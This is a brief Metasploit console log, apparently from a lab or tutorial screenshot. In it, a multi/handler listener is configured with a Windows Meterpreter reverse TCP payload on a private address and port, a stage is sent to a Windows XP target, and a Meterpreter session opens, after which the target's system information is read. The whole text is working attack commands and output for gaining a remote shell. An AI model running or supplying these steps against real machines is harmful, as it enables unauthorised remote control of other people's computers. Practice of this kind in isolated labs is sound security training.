 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.47.130
LHOST ⇒ 192.168.47.130
msf6 exploit(multi/handler) > set LPORT 5555
LPORT ⇒ 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.47.130:5555
[*] Sending stage (175686 bytes) to 192.168.47.133
[*] Meterpreter session 1 opened (192.168.47.130:5555 → 192.168.47.133:1054) at 2023-05-08 10:27:39 +0800
meterpreter > sysinfo
Computer : MK-C24134628432
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows